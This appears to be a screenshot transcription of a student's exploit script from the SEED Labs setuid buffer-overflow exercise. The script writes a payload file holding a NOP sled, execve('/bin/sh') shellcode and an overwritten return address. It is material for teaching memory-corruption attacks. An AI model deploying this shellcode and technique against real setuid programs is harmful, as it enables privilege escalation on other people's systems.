 Open
exploit.py
~/Desktop/seed-labs-master/category-software/Buffer_Overflow_Setuid/Labsetup/code
Save
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)        # Change this number
17 content[start:start+len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcaac+116          # Change this number
22 offset = 108+4        # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
Python 3 Tab Width: 8 Ln 21, Col 24 INS